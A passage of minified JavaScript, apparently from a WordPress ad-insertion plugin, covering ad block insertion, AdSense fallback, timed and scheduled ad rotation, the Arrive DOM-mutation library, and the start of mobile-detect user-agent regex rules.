l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo 